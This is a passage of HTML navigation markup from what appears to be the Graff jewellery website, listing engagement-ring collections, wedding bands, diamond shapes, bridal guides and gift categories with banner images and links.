                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/us-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Legacy</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/us-en/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Wedding Bands</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        For Her
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        For Him
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Eternity Rings
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Couples’ Rings
                    </a>
                </li>              
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/us-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Stone Shapes</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Round" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Round
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Emerald" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Pear" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Pear
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Oval" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Oval
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Heart" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Heart
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Radiant" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Radiant
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Cushion" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Cushion
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Marquise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Marquise
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/us-en/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Bridal Guides</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Diamond Certification
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        The 4Cs
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Shapes & Cuts
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Color
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Clarity
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Carat
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        The Graff Difference
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">ENGAGEMENT RINGS</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Explore our rarefied collection of solitaire rings.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/us-en/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">Watches</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/us-en/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Gifts</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item h-hidden__d">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfa15915a/images/megamenu/Megamenu_Banner_Gifts_Festive_2025_3_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE GIFT OF GRAFF</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover a curated selection of Graff jewels, perfect for festive gift-giving. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/us-en/gifts.html">Discover all Gifts</a>
<br>
</div>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>Gifts</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/us-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
